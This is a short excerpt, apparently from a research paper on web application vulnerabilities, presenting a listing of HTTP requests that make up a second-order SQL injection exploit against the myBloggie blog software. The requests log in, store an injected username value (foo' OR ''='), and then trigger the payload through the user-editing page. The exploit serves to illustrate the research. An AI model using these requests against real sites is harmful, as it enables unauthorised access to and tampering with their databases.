 1 To insert:http://host/mybloggie/login.php?mode=login&username=user
&passwd=pass
2 http://host/mybloggie/admin.php?mode=adduser&username=foo’ OR ’’=’
&repassword=aaaa&password=aaaa&level=1&submit=yes
3 To select:http://host/mybloggie/login.php?mode=login&username=user
&passwd=pass
4 http://host/mybloggie/admin.php?mode=edituser&id=1&pass=no
Listing 23: second-order SQLI exploit for Listings 14 and 15.